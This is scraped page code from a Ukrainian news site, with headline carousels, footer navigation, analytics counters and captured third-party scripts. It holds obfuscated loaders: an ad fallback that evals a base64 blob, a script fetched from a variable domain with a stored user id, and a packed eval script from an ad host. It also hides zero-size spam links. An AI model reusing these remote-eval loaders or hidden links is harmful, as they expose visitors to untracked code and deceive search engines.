                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#6a1f0b03040c054405180d2a0d070b030644090507"><span class="__cf_email__" data-cfemail="e09581898e868fce8f9287a0878d81898cce838f8d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYxMTIxNjg4NS1rYWJtaW4tenZpbG5pdi1uZW1pbG9zdGl2b2dvLXlha2l5LXlpemRpdi1uYXBpZHBpdGt1LWkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769097841370245
body_size: 435
content:
callback__utl_cb_share_1769097841370245([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1611216885-kabmin-zvilniv-nemilostivogo-yakiy-yizdiv-napidpitku-i.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1611216885-kabmin-zvilniv-nemilostivogo-yakiy-yizdiv-napidpitku-i.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1896
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"SyrNeRtvf",23,3,25))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769097840299951
body_size: 396
content:
cb__utl_cb_share_1769097840299951('1ea92d09c43527572b24fe052f11127b');